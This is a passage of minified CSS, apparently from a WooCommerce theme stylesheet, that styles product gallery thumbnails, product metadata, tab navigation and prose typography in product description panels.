1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));-o-object-fit:cover;object-fit:cover;opacity:.8}:is(.dark .woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li img){opacity:.6}.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li img.flex-active{border-width:2px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-900),var(--tw-border-opacity));opacity:1}:is(.dark .woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li img.flex-active){--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity))}.woocommerce-product-gallery .flex-viewport{z-index:0;margin-right:1rem;border-radius:var(--radius-2xl)}.woocommerce-product-gallery .woocommerce-product-gallery__image img{width:100%;cursor:zoom-in}.product_meta{margin-top:2rem;display:flex;flex-direction:column}.product_meta>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.product_meta{border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-top:1.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark .product_meta){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}.product_meta a{font-weight:500}:is(.dark .product_meta a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.woocommerce-tabs.wc-tabs-wrapper{margin-top:3rem}ul.tabs.wc-tabs{margin-right:auto;margin-left:auto;display:flex;align-items:center}ul.tabs.wc-tabs>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.375rem * var(--tw-space-x-reverse));margin-right:calc(.375rem * calc(1 - var(--tw-space-x-reverse)))}ul.tabs.wc-tabs{overflow-x:auto;border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-top:1rem;padding-bottom:1rem}:is(.dark ul.tabs.wc-tabs){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}@media (min-width: 640px){ul.tabs.wc-tabs>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.75rem * var(--tw-space-x-reverse));margin-right:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}}@media (min-width: 768px){ul.tabs.wc-tabs{padding-top:2rem;padding-bottom:2rem}}ul.tabs.wc-tabs li{flex-shrink:0}ul.tabs.wc-tabs li a{display:inline-flex;border-radius:var(--radius-full);--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity));padding:.625rem 1rem;font-size:1rem;line-height:1.5rem}:is(.dark ul.tabs.wc-tabs li a){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}@media (min-width: 640px){ul.tabs.wc-tabs li a{padding-right:1.5rem;padding-left:1.5rem;font-size:1.125rem;line-height:1.75rem}}ul.tabs.wc-tabs li.active a{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}:is(.dark ul.tabs.wc-tabs li.active a){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.woocommerce-Tabs-panel{margin-top:2rem}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information{color:var(--tw-prose-body);max-width:65ch}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(p):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(a):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(img):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(table):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(video):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(li):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(.prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(.prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(.prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(.prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(.prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(.prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(.prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(.prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] 